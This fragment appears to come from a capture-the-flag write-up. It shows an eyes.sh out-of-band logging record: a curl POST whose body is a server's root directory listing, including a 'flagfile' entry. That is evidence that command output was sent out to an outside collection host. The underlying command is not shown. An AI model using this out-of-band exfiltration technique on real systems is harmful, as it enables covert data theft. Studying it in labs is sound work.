 ID URL IP Count 位置 时间 操作
7818305 enwvbm6o.eyes.sh/ 124.223.158.81 北京市 2025-06-15 13:29:18 收起 删除
REQUEST_METHOD: POST
HTTP_HOST: enwvbm6o.eyes.sh
HTTP_X_REAL_IP: 124.223.158.81
HTTP_X_FORWARDED_FOR: 124.223.158.81
HTTP_X_FORWARDED_PROTO: http
HTTP_CONNECTION: close
CONTENT_LENGTH: 84
HTTP_USER_AGENT: curl/7.69.1
HTTP_ACCEPT: */*
CONTENT_TYPE: application/x-www-form-urlencoded
1=bin
dev
etc
flagfile
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var